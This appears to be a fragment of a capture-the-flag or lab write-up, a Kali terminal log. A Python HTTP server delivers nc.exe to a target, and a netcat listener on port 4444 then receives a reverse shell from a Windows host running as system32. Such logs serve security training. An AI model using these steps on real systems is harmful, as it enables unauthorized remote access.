 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.1.88 - - [12/Dec/2022 12:26:18] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.59] from (UNKNOWN) [10.129.1.88] 49685
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>